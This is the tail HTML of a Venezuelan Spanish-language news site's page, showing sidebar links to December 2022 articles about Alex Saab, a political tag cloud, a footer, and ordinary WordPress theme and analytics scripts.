        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69793dd199fa2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69793dd19a0f9"></textarea>
						<div id="td_live_css_uid_1_69793dd19a0f9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69793dd19a0f9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69793dd19a0f9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>